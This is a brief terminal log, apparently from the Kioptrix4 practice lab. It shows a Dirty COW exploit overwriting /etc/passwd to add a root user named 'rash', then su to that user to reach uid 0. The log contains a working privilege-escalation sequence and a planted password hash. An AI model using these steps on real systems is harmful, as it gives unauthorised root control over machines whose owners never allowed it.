 john@Kioptrix4:/tmp$ whoami
john
john@Kioptrix4:/tmp$ uname -a
smb_users
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
john@Kioptrix4:/tmp$ ./dirty_cow rash
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: rash
Complete line:
rash:ra4vDK7kYsRyI:0:0:pwned:/root:/bin/bash
mmap: b7ee4000
madvise 0
john@Kioptrix4:/tmp$
john@Kioptrix4:/tmp$ su rash
Password:
Failed to add entry for user rash.
rash@Kioptrix4:/tmp# id
uid=0(rash) gid=0(root) groups=0(root)
rash@Kioptrix4:/tmp#